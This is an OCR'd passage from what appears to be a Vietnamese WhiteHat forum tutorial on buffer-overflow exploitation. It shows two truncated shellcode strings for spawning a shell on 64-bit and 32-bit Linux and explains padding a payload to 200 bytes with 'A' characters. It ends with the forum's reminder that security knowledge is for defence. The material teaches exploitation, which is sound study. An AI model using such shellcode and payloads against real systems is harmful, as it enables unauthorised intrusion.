
27 code = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x
+ shell linux 32:
Mã:
code32 = '\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe
- payload = shellcode.ljust(200,'A') : đây là 1 lệnh trong python, nó
sẽ tự động tạo 1 chuỗi độ dài 200, với phần shellcode được đặt ở
bên trái của chuỗi, những giá trị còn lại trong chuỗi sẽ là những ký
tự A
Chỉnh sửa lần cuối bởi người điều hành:
14/04/2023
Mời các bạn tham gia
Group WhiteHat
để thảo luận và cập nhật
tin tức an ninh mạng hàng ngày.
Lưu ý từ WhiteHat:
Kiến thức an ninh mạng để phòng chống,
không làm điều xấu.
Luật pháp liên quan